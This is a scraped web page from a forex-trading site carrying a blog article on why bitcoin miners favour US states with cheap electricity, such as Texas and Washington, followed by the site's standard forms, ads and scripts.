                                <div class="me-blog-content-body">                                                                                <ul><li>Digital coin miners compete in a low-margin business where electricity is generally the only variable expense.</li><li>They are enticed to migrate to the world's cheapest sources of electricity.</li><li>Electricity costs 18 to 19 cents per kilowatt hour in California and Connecticut, which is more than double what it costs in Texas, Wyoming, Washington, and Kentucky, according to the Global Energy Institute.</li></ul><div><div>As new talent — and equipment — floods the market, 021 has been a fantastic year for bitcoin mining in America, but some places are clearly more tempting than others.</div><div><br></div><div>The latest data from from the Global Energy Institute, the average price of electricity is lowest in states like Texas and Washington, which explains why both regions are becoming increasingly popular for minting new digital currency.</div><div><br></div><div>While power costs aren't everything when determining where to build up shop, they certainly help.</div><div><br></div><div><div>Miners at scale compete in a low-margin business where energy is often the only variable cost, therefore they are motivated to shift to the world's cheapest power sources.</div><div><br></div><div>The cost of electricity varies around the United States.</div><div><br></div><div>You'll pay anywhere from 18 and 19 cents per kilowatt hour in California and Connecticut, but less than half that in Texas, Wyoming, Washington, and Kentucky, t he Global Energy Institute claims that which puts out an annual electricity pricing map for the United States based on the most recent full year of data from the US Energy Information Administration.</div><div><br></div></div><div><div>While “the energy mix available inside a state will play a big impact in state electricity pricing,” the institute warns that “energy-limiting policies in some states serve to artificially raise prices, making the price of power much higher for consumers and businesses.”</div><div><br></div><div>Finding affordable sources of electricity is ultimately what bitcoin miners are concerned about.</div><div><br></div><div>This is one of the reasons why the United States appeals to prospective miners so much, as it has some of the world's cheapest energy sources, many of which are renewable.</div><div><br></div><div><div>Most new miners relocating to North America, according to Fred Thiel, CEO of bitcoin mining specialist Marathon Digital Holdings, will be fueled by renewables or gas offset by renewable energy credits.</div><div><br></div><div>“Mining is price sensitive, so it seeks out the cheapest electricity, and the cheapest power tends to be renewable because burning fossil fuels incurs costs for extraction, processing, and transportation” Blockstream CEO Adam Back explained.</div><div><br></div><div>Washington state is a hotbed for hydroelectric mining farms, while Texas' renewable energy contribution is steadily increasing, with wind power accounting for 20% of the state's power in 2019.</div><div><br></div><div><div>However, electricity costs aren't everything. Policymakers who are kind and have adequate infrastructure are also important.</div><div><br></div><div>Take, for example, Texas.</div><div><br></div><div>It has a deregulated power grid that allows users can select between several power providers, and its government leaders are pro-crypto – ideal conditions for a miner looking for a friendly welcome and affordable energy supplies.</div><div><br></div><div>“Over the next few months, you will witness a tremendous shift,” bitcoin mining engineer Brandon Arvanaghi predicted. “In Texas, we have governors who are pro-mining, like Greg Abbott. In the United States, it will develop into a legitimate industry, which will be incredible.”</div><div><br></div><div><div>Long before it became popular, the United States invested heavily in cryptomining infrastructure.</div><div><br></div><div>There wasn't much demand for large bitcoin farms when bitcoin plummeted in late 2017 and the larger market entered a multiyear cryptocurrency winter. The opportunity to deploy cheap money to build up the mining ecosystem in the United States was spotted by US mining companies, which leaped at the chance.</div><div><br></div><div>Mike Colyer, CEO of digital currency business Foundry, which helped import over $300 million in mining equipment into North America, said, "The huge, publicly traded miners were able to generate funds to go make big purchases."</div><div><br></div><div>Companies like North American cryptomining operator Core Scientific kept creating hosting space throughout the period so that they could plug in fresh equipment, according to Colyer.&nbsp; Core is one of the leading providers of blockchain infrastructure and hosting in North America, with offices in North Dakota, North Carolina, Georgia, and Kentucky.</div></div></div></div></div></div>                                                                                                                                                                                    </div>
                                <div class="me-bolg-comment" style="margin-top:40px">
                                    <ul>
                                                                            </ul>
                                </div>
                            </div>
                            <div class="mb-5 me-blog-post-comment">
                                <h4>Leave a Comment :</h4>
                                <form action="" method="post">
                                    <input class="form-control" name="name" placeholder="Full Name" required type="text">
                                    <br>
                                    <input class="form-control" name="comments" placeholder="" style="display:none">
                                    <input class="form-control" name="commentHidden" placeholder="" type="hidden">
                                    <textarea name="comment" placeholder="Type Message" required></textarea>
                                    <div style="margin-bottom:10px">
                                        <div class="g-recaptcha" data-callback="recaptchaCallback" data-sitekey="6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk"></div>
                                    </div>
                                    <div style="margin:0 auto;text-align:center;display:block">
                                                                                <button class="btn waves-effect btn-success waves-light" type="button" data-target="#meLogin1" data-toggle="modal">SUBMIT</button>
                                                                                <a href="" class="btn waves-effect btn-danger m-l-5">Cancel</a>
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-sm-1 d-md-block d-none">
                <div class=""><ins class="dcmads" data-dcm-addtl-consent="addtl_consent=${ADDTL_CONSENT}" data-dcm-app-id="" data-dcm-click-tracker="https://track.pepperstonepartners.com/visit/?bta=36577&nci=5840&landingpage=" data-dcm-gdpr-applies="gdpr=${GDPR}" data-dcm-gdpr-consent="gdpr_consent=${GDPR_CONSENT_755}" data-dcm-https-only data-dcm-ltd="false" data-dcm-placement="N800570.2009906CELLXPERT/B24282330.333551069" data-dcm-rendering-mode="iframe" data-dcm-resettable-device-id="" style="display:inline-block;width:120px;height:600px"><script src="https://www.googletagservices.com/dcm/dcmads.js"></script></ins><img src="https://trk.pepperstonepartners.com/aff_i?offer_id=329&file_id=5120&aff_id=25545" style="margin-top:10px" style="position:absolute;visibility:hidden" width="0">
                    <a href="https://clicks.pipaffiliates.com/c?m=7670&c=488301" target="_blank"><img src="https://ads.pipaffiliates.com/i/7670?c=488301" style="margin-top:-20px" width="120" height="600">
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>                        <script src='https://www.google.com/recaptcha/api.js'></script>
            <style>.g-recaptcha div{text-align:center;margin:0 auto}@media only screen and (max-width:768px){.g-recaptcha div{width:304px!important;text-align:center;margin:0 auto}}</style>
            <div class="me-footer">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-3 col-md-6 col-sm-6">
                            <div class="me-footer-block">
                                <div class="me-logo">
                                    <a href="https://www.drforexofficial.com"><img src="https://www.drforexofficial.com/public/images/logo.png" alt="logo" class="img-fluid" /></a>
                                </div>
                                <ul>
                                    <li>We introduce people to the world of currency trading, and provide educational content to help them learn how to become profitable traders. We're also a community of traders that support each other on our daily trading journey.</li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-3 col-md-6 col-sm-6">
                            <div class="me-footer-block">
                                <h4>Other Links</h4>
                                <ul>
                                    <li><a href="https://www.drforexofficial.com/terms-and-conditions"  "><i class="fas fa-angle-right"></i> Terms and Conditions</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/legal-disclaimer"  "><i class="fas fa-angle-right"></i> Legal Disclaimer</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/about-us"  ><i class="fas fa-angle-right"></i> About Us</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/contact"  ><i class="fas fa-angle-right"></i> Contact Us</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/faq"  ><i class="fas fa-angle-right"></i> FAQ</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/our-review-process"  ><i class="fas fa-angle-right"></i> Our Review Process</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/become-a-contributer"  ><i class="fas fa-angle-right"></i> Become a Contributor</a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-3 col-md-6 col-sm-6">
                            <div class="me-footer-block">
                                <h4>Learn Forex Trading</h4>
                                <ul>
                                    <li><a href="https://www.drforexofficial.com/what-is-forex"  "><i class="fas fa-angle-right"></i> What is Forex ?</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/pips-lots-and-leverage"  "><i class="fas fa-angle-right"></i> Pips, Lots and Leverage</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/forex-order-types"  "><i class="fas fa-angle-right"></i> Forex Order Types</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/currency-characteristics"  "><i class="fas fa-angle-right"></i> Currency Characteristics</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/forex-trading-psychology"  "><i class="fas fa-angle-right"></i> Forex Trading Psychology</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/cryptocurrency-trading"  "><i class="fas fa-angle-right"></i> Cryptocurrency Trading</a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-3 col-md-6 col-sm-6">
                            <div class="me-footer-block">
                                <h4>Corporate Address</h4>
                                <ul>
                                    <li><i class="fa fa-map-marker"></i> 8210 Desoto Dr, West Chester, OH - 45069, USA</li>
                                    <li><i class="fa fa-phone"></i> (513) 968-7209</li>
                                    <li class="me-footer-emial"><i class="far fa-envelope"></i> support@drforexofficial.com</li>
                                </ul>
                                <ul class="me-footer-share">
                                    <li><a target="_blank" href="https://www.facebook.com/DrForexOfficial/"><i class="fab fa-facebook" style="color:#385898"></i></a>
                                    </li>
                                    <li><a target="_blank" href="https://www.instagram.com/drforexofficial/"><i class="fab fa-instagram" style="color:#C13584;"></i></a>
                                    </li>
                                    <li><a target="_blank" href="https://twitter.com/DrForexOfficial"><i class="fab fa-twitter" style="color:#00acee"></i></a>
                                    </li>
                                    <li><a target="_blank" href="https://www.linkedin.com/company/67991563/admin/"><i class="fab fa-linkedin" style="color: #0e76a8"></i></a>
                                    </li>
                                    <li><a target="_blank" href="https://www.youtube.com/channel/UCynJXxE8DkXBTK6PHMZzd1Q?view_as=subscriber"><i class="fab fa-youtube" style="color:#FF0000;"></i></a>
                                    </li>
                                    <li><a target="_blank" href="https://t.me/DrForexOfficial1/"><i class="fab fa-telegram" style="color: #0088cc"></i></a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="trustpilot-widget" data-locale="en-US" data-template-id="5419b6a8b0d04a076446a9ad" data-businessunit-id="5e835577cd2f6f000150db5f" data-style-height="24px" data-style-width="100%" data-theme="light">
                <a href="https://www.trustpilot.com/review/drforexofficial.com" target="_blank" rel="noopener">Trustpilot</a>
            </div>
            <div class="me-footer-copyright">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-12">
                            <div class="me-copyright-block">
                                <p style="font-size:12px;line-height:16px;color:#b3b3b3;margin-bottom:5px;text-align:center">Trading CFDs on leverage involves significant risk of loss to your capital.
                                </p>
                                <p style="font-size:12px;line-height:16px;color:#b3b3b3;text-align:center">Any opinions, chats, messages, news, research, analyses, prices, or other information contained on this Website are provided as general market information for educational and entertainment purposes only, and do not constitute investment advice. The Website should not be relied upon as a substitute for extensive independent market research before making your actual trading decisions. Opinions, market data, recommendations or any other content is subject to change at any time without notice. DrForexOfficial, will not accept liability for any loss or damage, including without limitation any loss of profit, which may arise directly or indirectly from use of or reliance on such information.
                                </p>
                                <p style="font-size:12px;line-height:16px;color:#b3b3b3;text-align:center">The information on this site and the products and services offered are not intended for distribution to any person in any country or jurisdiction where such distribution or use would be contrary to local law or regulation. Read our full <a style="color:#3f78e8;font-weight:500" href="https://www.drforexofficial.com/legal-disclaimer">legal disclaimer</a>.</p>
                                <center>
                                <p style="font-size:12px;line-height:16px;color:#b3b3b3;margin-top:5px">© 2020-2024 All Right Reserved. DrForexOfficial
                                </p>
                                </center>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div id="me-rate">
                <p><span>We will provide you latest market updates and analysis, for that you can JOIN OUR TELEGRAM CHANNEL and get daily profit and more facilities. If you want to JOIN TELEGRAM CHANNEL, click <a href="https://t.me/DrForexOfficial1/" class="here">here</a> to join.</span>
                </p>
            </div>
            </div>
            <div class="modal fade me-login-model" id="meLogin">
                <div class="modal-dialog modal-dialog-centered">
                    <div class="modal-content">
                        <button type="button" class="close me-team-close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">×</span>
                        </button>
                        <div class="modal-body">
                            <h1 class="me-login-title">Log In</h1>
                            <form method="post" action="https://www.drforexofficial.com/login/checklogin">
                                <div class="me-login-form">
                                    <input type="email" name="email" required placeholder="Email Address" />
                                    <input type="password" name="password" required placeholder="Password" />
                                    <div class="me-remember" style="margin: 0px 0 27px;">
                                        <a style="font-size: 17px" href="javascript:;" class="me-forgot-password" data-toggle="modal" data-target="#meforgot" data-dismiss="modal" aria-label="Close">Forgot Password ?</a>
                                    </div>
                                    <div style="margin-bottom:10px;">
                                        <div class="g-recaptcha" data-callback="recaptchaCallback" data-sitekey="6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk"></div>
                                    </div>
                                    <div class="me-login-btn">
                                        <button type="submit" class="me-btn btn-width">Log In</button>
                                    </div>
                                    <p style="font-size:16px;margin-top:10px;text-align:center">Don't have an account? <a href="javascript:;" data-toggle="modal" data-target="#meSignup" data-dismiss="modal" aria-label="Close">Sign Up</a>
                                    </p>
                                </div>
                            </form>
                            <div class="me-login-with-social">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="modal fade me-login-model" id="meLogin1">
                <div class="modal-dialog modal-dialog-centered">
                    <div class="modal-content">
                        <button type="button" class="close me-team-close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">×</span>
                        </button>
                        <div class="modal-body">
                            <h1 class="me-login-title">Log In</h1>
                            <form method="post" action="https://www.drforexofficial.com/login/checklogin1">
                                <div class="me-login-form">
                                    <input type="email" name="email" required placeholder="Email Address" />
                                    <input type="password" name="password" required placeholder="Password" />
                                    <input type="hidden" name="url" required value="/blog-view/the-best-states-for-bitcoin-mining-are-highlighted-on-this-map" />
                                    <div class="me-remember" style="margin: 0px 0 27px;">
                                        <a style="font-size: 17px" href="javascript:;" class="me-forgot-password" data-toggle="modal" data-target="#meforgot" data-dismiss="modal" aria-label="Close">Forgot Password ?</a>
                                    </div>
                                    <div style="margin-bottom:10px;">
                                        <div class="g-recaptcha" data-callback="recaptchaCallback" data-sitekey="6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk"></div>
                                    </div>
                                    <div class="me-login-btn">
                                        <button type="submit" class="me-btn btn-width">Log In</button>
                                    </div>
                                    <p style="font-size: 17px;margin-top:10px;text-align:center;">Don't have an account? <a href="javascript:;" data-toggle="modal" data-target="#meSignup" data-dismiss="modal" aria-label="Close">Sign Up</a>
                                    </p>
                                </div>
                            </form>
                            <div class="me-login-with-social">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="modal fade me-login-model" id="meSignup">
                <div class="modal-dialog modal-dialog-centered">
                    <div class="modal-content">
                        <button type="button" class="close me-team-close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">×</span>
                        </button>
                        <div class="modal-body">
                            <h1 class="me-login-title">Sign Up</h1>
                            <form action="https://www.drforexofficial.com/signup/add_signup" enctype="multipart/form-data" method="post">
                                <div class="me-login-form">
                                    <input type="text" name="name" id="name" required placeholder="Full Name"/>
                                    <input type="email" name="email" id="email" required onfocusout="checkemail()" placeholder="Email Address" />
                                    <p style="display:none;color:red;margin-top:-10px;font-size:14px" id="emes">This email address is already in use, please provide a different one.</p>
                                    <div>
                                        <input type="number" name="mobile_no" required placeholder="Phone Number" />
                                    </div>
                                    <div>
                                        <input type="hidden" id="refer_code" name="refer_code" onfocusout="checkref()" placeholder="Refer Code (Optional)" />
                                        <p style="display:none;color:red;margin-top:-10px;font-size:14px" id="refmes">The code you entered is invalid. Please try again.</p>
                                    </div>
                                    <input type="password" name="password" required id="pwd" onkeyup="checkPassword(0)" placeholder="Password" />
                                    <input type="password" name="" required id="pwd1" onkeyup="checkPassword(1)" placeholder="Confirm Password" />
                                    <div>
                                        <select class="form-control" name="country" style="margin-bottom:5px">
                                            <option value=""></option>
                                                                                        <option value="1" >
                                                Afghanistan                                            </option>
                                                                                        <option value="2" >
                                                Albania                                            </option>
                                                                                        <option value="3" >
                                                Algeria                                            </option>
                                                                                        <option value="10" >
                                                Argentina                                            </option>
                                                                                        <option value="11" >
                                                Armenia                                            </option>
                                                                                        <option value="13" >
                                                Australia                                            </option>
                                                                                        <option value="18" >
                                                Bangladesh                                            </option>
                                                                                        <option value="21" >
                                                Belgium                                            </option>
                                                                                        <option value="25" >
                                                Bhutan                                            </option>
                                                                                        <option value="30" >
                                                Brazil                                            </option>
                                                                                        <option value="36" >
                                                Cambodia                                            </option>
                                                                                        <option value="37" >
                                                Cameroon                                            </option>
                                                                                        <option value="38" >
                                                Canada                                            </option>
                                                                                        <option value="39" >
                                                Cape Verde                                            </option>
                                                                                        <option value="44" >
                                                China                                            </option>
                                                                                        <option value="47" >
                                                Colombia                                            </option>
                                                                                        <option value="52" >
                                                Costa Rica                                            </option>
                                                                                        <option value="55" >
                                                Cuba                                            </option>
                                                                                        <option value="56" >
                                                Cyprus                                            </option>
                                                                                        <option value="58" >
                                                Denmark                                            </option>
                                                                                        <option value="64" >
                                                Egypt                                            </option>
                                                                                        <option value="74" >
                                                Finland                                            </option>
                                                                                        <option value="75" >
                                                France                                            </option>
                                                                                        <option value="81" >
                                                Georgia                                            </option>
                                                                                        <option value="82" >
                                                Germany                                            </option>
                                                                                        <option value="83" >
                                                Ghana                                            </option>
                                                                                        <option value="85" >
                                                Greece                                            </option>
                                                                                        <option value="98" >
                                                Hong Kong                                            </option>
                                                                                        <option value="99" >
                                                Hungary                                            </option>
                                                                                        <option value="100" >
                                                Iceland                                            </option>
                                                                                        <option value="101" >
                                                India                                            </option>
                                                                                        <option value="102" >
                                                Indonesia                                            </option>
                                                                                        <option value="103" >
                                                Iran                                            </option>
                                                                                        <option value="104" >
                                                Iraq                                            </option>
                                                                                        <option value="105" >
                                                Ireland                                            </option>
                                                                                        <option value="106" >
                                                Israel                                            </option>
                                                                                        <option value="107" >
                                                Italy                                            </option>
                                                                                        <option value="109" >
                                                Japan                                            </option>
                                                                                        <option value="111" >
                                                Jordan                                            </option>
                                                                                        <option value="113" >
                                                Kenya                                            </option>
                                                                                        <option value="117" >
                                                Kuwait                                            </option>
                                                                                        <option value="132" >
                                                Malaysia                                            </option>
                                                                                        <option value="142" >
                                                Mexico                                            </option>
                                                                                        <option value="153" >
                                                Nepal                                            </option>
                                                                                        <option value="155" >
                                                Netherlands                                            </option>
                                                                                        <option value="157" >
                                                New Zealand                                            </option>
                                                                                        <option value="160" >
                                                Nigeria                                            </option>
                                                                                        <option value="164" >
                                                Norway                                            </option>
                                                                                        <option value="166" >
                                                Pakistan                                            </option>
                                                                                        <option value="173" >
                                                Philippines                                            </option>
                                                                                        <option value="175" >
                                                Poland                                            </option>
                                                                                        <option value="176" >
                                                Portugal                                            </option>
                                                                                        <option value="178" >
                                                Qatar                                            </option>
                                                                                        <option value="180" >
                                                Romania                                            </option>
                                                                                        <option value="181" >
                                                Russia                                            </option>
                                                                                        <option value="191" >
                                                Saudi Arabia                                            </option>
                                                                                        <option value="193" >
                                                Serbia                                            </option>
                                                                                        <option value="196" >
                                                Singapore                                            </option>
                                                                                        <option value="202" >
                                                South Africa                                            </option>
                                                                                        <option value="205" >
                                                Spain                                            </option>
                                                                                        <option value="206" >
                                                Sri Lanka                                            </option>
                                                                                        <option value="211" >
                                                Sweden                                            </option>
                                                                                        <option value="212" >
                                                Switzerland                                            </option>
                                                                                        <option value="214" >
                                                Taiwan                                            </option>
                                                                                        <option value="217" >
                                                Thailand                                            </option>
                                                                                        <option value="223" >
                                                Turkey                                            </option>
                                                                                        <option value="227" >
                                                Uganda                                            </option>
                                                                                        <option value="228" >
                                                Ukraine                                            </option>
                                                                                        <option value="229" >
                                                United Arab Emirates                                            </option>
                                                                                        <option value="230" >
                                                United Kingdom                                            </option>
                                                                                        <option value="231" selected>
                                                United States                                            </option>
                                                                                        <option value="237" >
                                                Venezuela                                            </option>
                                                                                        <option value="238" >
                                                Vietnam                                            </option>
                                                                                        <option value="246" >
                                                Zimbabwe                                            </option>
                                                                                    </select>
                                    </div>
                                    <div class="me-remember" style="margin:0px">
                                        <label style="font-size:14px;padding-left:0px">
                                            <input type="checkbox" required style="width: 16px;opacity: 1;height:13px !important;"> By signing up you agree to our <a style="color:#0056b3" href="#">Terms Of Use</a> and <a style="color:#0056b3" href="#">Privacy Policy.</a>
                                        </label>
                                    </div>
                                    <input type="hidden" name="type" value='1'>
                                    <div style="margin-bottom:10px;">
                                        <div class="g-recaptcha" data-callback="recaptchaCallback" data-sitekey="6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk"></div>
                                    </div>
                                    <div class="me-login-btn">
                                        <input class="me-btn btn-width" type="submit" id="signup" value="Sign up">
                                    </div>
                                    <p style="font-size:16px;margin-top:10px;text-align: center;">Already have an account? <a href="javascript:;" data-toggle="modal" data-target="#meLogin" data-dismiss="modal" aria-label="Close">Sign In</a>
                                    </p>
                                </div>
                            </form>
                            <div class="me-login-with-social">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="fade me-login-model modal" id="meforgot">
                <div class="modal-dialog modal-dialog-centered">
                    <div class="modal-content">
                        <button class="close me-team-close" type="button" aria-label="Close" data-dismiss="modal"><span aria-hidden="true">×</span>
                        </button>
                        <div class="modal-body">
                            <h1 class="me-login-title">Forgot Password</h1>
                            <form action="https://www.drforexofficial.com/forgetpassword/checkmail" method="post">
                                <div class="me-login-form">
                                    <p style="font-size:15px">Enter your user email and we'll send a link to enable you to reset your password.</p>
                                    <input required required name="email" placeholder="Type your email address" type="email">
                                    <div style="margin-bottom:10px">
                                        <div class="g-recaptcha" data-callback="recaptchaCallback" data-sitekey="6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk"></div>
                                    </div>
                                    <div class="me-login-btn">
                                        <button class="btn-width me-btn" type="submit">Submit</button>
                                    </div>
                                </div>
                            </form>
                            <div class="me-login-with-social"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <script src="https://www.drforexofficial.com/public/js/jquery.min.js"></script>
        <script src="https://www.drforexofficial.com/public/js/bootstrap.min.js"></script>
        <script src="https://www.drforexofficial.com/public/js/swiper.min.js"></script>
        <script src="https://www.drforexofficial.com/public/js/SmoothScroll.min.js"></script>
        <script src="https://www.drforexofficial.com/public/js/ui_range_slider.js"></script>
        <script src="https://www.drforexofficial.com/public/js/canvasjs.js"></script>
        <script src="https://www.drforexofficial.com/public/js/jquery-jvectormap.min.js"></script>
        <script src="https://www.drforexofficial.com/public/js/jquery-jvectormap-world-mill.js"></script>
        <script src="https://www.drforexofficial.com/public/js/custom.js"></script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/js/toastr.min.js"></script>
        <!--
        <script>
            "use strict";
            !(function () {
                var t = (window.driftt = window.drift = window.driftt || []);
                if (!t.init) {
                    if (t.invoked) return void (window.console && console.error && console.error("Drift snippet included twice."));
                    (t.invoked = !0),
                        (t.methods = ["identify", "config", "track", "reset", "debug", "show", "ping", "page", "hide", "off", "on"]),
                        (t.factory = function (e) {
                            return function () {
                                var n = Array.prototype.slice.call(arguments);
                                return n.unshift(e), t.push(n), t;
                            };
                        }),
                        t.methods.forEach(function (e) {
                            t[e] = t.factory(e);
                        }),
                        (t.load = function (t) {
                            var e = 3e5,
                                n = Math.ceil(new Date() / e) * e,
                                o = document.createElement("script");
                            (o.type = "text/javascript"), (o.async = !0), (o.crossorigin = "anonymous"), (o.src = "https://js.driftt.com/include/" + n + "/" + t + ".js");
                            var i = document.getElementsByTagName("script")[0];
                            i.parentNode.insertBefore(o, i);
                        });
                }
            })();
            drift.SNIPPET_VERSION = "0.3.1";
            drift.load("fmuvxgvcyc6y");
        </script>-->
        <script>
            !(function (f, b, e, v, n, t, s) {
                if (f.fbq) return;
                n = f.fbq = function () {
                    n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments);
                };
                if (!f._fbq) f._fbq = n;
                n.push = n;
                n.loaded = !0;
                n.version = "2.0";
                n.queue = [];
                t = b.createElement(e);
                t.async = !0;
                t.src = v;
                s = b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t, s);
            })(window, document, "script", "https://connect.facebook.net/en_US/fbevents.js");
            fbq("init", "656726178272369");
            fbq("track", "PageView");
        </script>
        <noscript> < img height = "1" width = "1" style = "display:none" src = "https://www.facebook.com/tr?id=656726178272369&ev=PageView&noscript=1" / > </noscript>
        <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/css/toastr.min.css" />
        <script type="text/javascript">
                    </script>
        <script>
            $(document).ready(function () {
                $("#submit").click(function (e) {
                    if ($("#firstname").val() != "" && $("#lastname").val() != "" && $("#email").val() != "" && $("#phone").val() != "" && $("#country") != "" && $("#subject") != "" && $("#message").val() != "") {
                        $("#submit").attr("disabled", true);
                        $("#submit1").click();
                        return true;
                    }
                });
            });
            function copyToClipboard(element) {
                var $temp = $("<input>");
                $("body").append($temp);
                $temp.val($(element).text()).select();
                document.execCommand("copy");
                $temp.remove();
            }
            $(document).ready(function () {
                $("#onloadmodal").modal("show");
            });
            function checkPassword(ind) {
                var pwd = document.getElementById("pwd");
                var pwd1 = document.getElementById("pwd1");
                if (pwd.value !== pwd1.value) {
                    console.log(pwd.value + ":" + pwd1.value);
                    pwd.setCustomValidity("Password doesn't match!");
                    pwd1.setCustomValidity("Password doesn't match!");
                    return;
                }
                pwd.setCustomValidity("");
                pwd1.setCustomValidity("");
            }
            function checkemail() {
                var email = $("#email").val();
                var data = "email=" + email;
                $.ajax({
                    type: "POST",
                    data: data,
                    url: "https://www.drforexofficial.com/home/checkemail",
                    success: function (result) {
                        if (result == "exist") {
                            $("#emes").show();
                            $("#email").focus();
                            $("#emes").css("display", "block");
                            $("#email").keypress(function () {
                                $("#emes").css("display", "none");
                                $("#email").focus();
                            });
                            $("#signup").attr("disabled", "disabled");
                        } else {
                            $("#signup").removeAttr("disabled", "disabled");
                        }
                    },
                });
            }
            $("#comment").click(function() {
                $(".textcomment").css("min-height", "110px");
            });
            $(".reply").click(function() {
                console.log();
                $(this).next().next().next().next().next().next().show();
            });
            $(function() {
                $('[data-toggle="tooltip"]').tooltip();
            });
            function postclick() {
                $("#lmes").css("display", "block");
                $("#comment").keypress(function() {
                    $("#lmes").css("display", "none");
                });
            }
            function postcomment(a) {
                $(a).parent().parent().next().show();
            }
            function like(a) {
                                $(a).next().next().next().next().show();
                            }
            function dislike(a) {
                                $(a).next().next().show();
                            }
            function likec(a, b) {
                var bb = $(a).next().text();
                var count = parseInt(bb) + parseInt(1);
                var likecount = $(a).next().next().next().text();
                if (likecount != 0) {
                    var count1 = parseInt(likecount) - parseInt(1);
                    $(a).next().next().next().text(count1);
                    $(a).next().next().css("color", "#000");
                }
                $(a).next().text(count);
                $(a).css("color", "blue");
                $(a).prop("onclick", null).off("click");
                var data = "likeid=" + b;
                $.ajax({
                    type: "POST",
                    data: data,
                    url: "https://www.drforexofficial.com/home/addlike",
                    success: function (result) {},
                });
            }
            function dislikec(a, b) {
                var bb = $(a).next().text();
                var count = parseInt(bb) + parseInt(1);
                var likecount = $(a).prev().text();
                var count1 = parseInt(likecount) - parseInt(1);
                $(a).next().text(count);
                $(a).prev().text(count1);
                $(a).prev().prev().css("color", "#000");
                $(a).css("color", "red");
                $(a).prop("onclick", null).off("click");
                var data = "likeid=" + b;
                $.ajax({
                    type: "POST",
                    data: data,
                    url: "https://www.drforexofficial.com/home/adddislike",
                    success: function (result) {},
                });
            }
            $(document).ready(function(){
                $(".yesimg").click(function(){
                    $(this).attr("src", "https://drforexofficial.com/public/icon-1_80x80.png");
                    $('.noimg').attr("src", "https://drforexofficial.com/public/icon-3_80x80.png");
                });
                $(".noimg").click(function(){
                    $(this).attr("src", "https://drforexofficial.com/public/icon-4_1_80x80.png");
                    $('.yesimg').attr("src", "https://drforexofficial.com/public/icon-2_80x80.png");
                });
            });
            function select_broker1(){
                var broker1 = $('#broker1').val();
                var data = 'broker1='+broker1;
            	$.ajax({
        				 type: "POST",
        				 data: data,
        				 url:"https://www.drforexofficial.com/home/getbrokerdetails",
        				 success: function(result) {
        					var obj = JSON.parse(result);
        					$('#t1').html('');
        					$('#bt1').html('');
        					$('#b1').text(obj.review_details.regulations);
        					$('#b2').text(obj.review_details.foundation_year);
        					$('#b3').text(obj.review_details.head_country);
        					$('#b4').text(obj.review_details.min_deposit);
        					$('#b5').text(obj.review_details.trading_desk_type);
        					$('#b6').text(obj.review_details.max_leverage);
        					$('#b7').text(obj.review_details.max_leverage_country);
        					$('#b8').text(obj.review_details.account_types);
        					$('#b9').text(obj.review_details.trading_instruments);
        					$('#b10').text(obj.review_details.base_currencies);
        					$('#b11').text(obj.review_details.instruments_by_name);
        					$('#b12').text(obj.review_details.awards);
        					$('#b13').text(obj.review_details.comission);
        					$('#b14').text(obj.review_details.payment_methods);
        					$('#b15').text(obj.review_details.nagative_balance);
        					$('#b16').text(obj.review_details.stop_loss);
        					$('#b17').text(obj.review_details.withdrawal_fees);
        					$('#b18').text(obj.review_details.deposit_fees);
        					$('#b19').text(obj.review_details.inactivity_fees);
        					$('#b20').text(obj.review_details.cfd_commission_fees);
        					$('#b21').text(obj.review_details.insurance_available);
        					$('#b22').text(obj.review_details.forex_pairs);
        					$('#b23').text(obj.review_details.fx_pairs);
        					$('#b24').text(obj.review_details.major_fx_pairs);
        					$('#b25').text(obj.review_details.exotics);
        					$('#b26').text(obj.review_details.minor_fx);
        					$('#b27').text(obj.review_details.cryptos);
        					$('#b28').text(obj.review_details.class_asset_example);
        					$('#b29').text(obj.review_details.shares_by_countries);
        					$('#b30').text(obj.review_details.live_chat_support);
        					$('#b31').text(obj.review_details.web_pages_lan_available);
        					$('#b32').text(obj.review_details.scalping);
        					$('#b33').text(obj.review_details.autochartist);
        					$('#b34').text(obj.review_details.social_trading);
        					$('#b35').text(obj.review_details.islamic_account);
        					$('#b36').text(obj.review_details.mam_pamm);
        					$('#b37').text(obj.review_details.white_label);
        					$('#b38').text(obj.review_details.investor_protection_amount);
        					$('#b39').text(obj.review_details.funds_held);
        					$('#b40').text(obj.review_details.free_vps);
        					$('#b41').text(obj.review_details.liquidity_provider);
        					$('#b42').text(obj.review_details.compatibity);
